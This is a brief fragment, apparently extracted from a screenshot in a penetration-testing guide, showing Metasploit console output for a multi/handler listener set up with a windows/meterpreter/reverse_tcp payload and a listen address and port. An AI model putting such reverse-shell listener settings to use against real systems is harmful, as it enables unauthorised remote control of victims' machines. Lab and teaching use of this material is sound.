 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >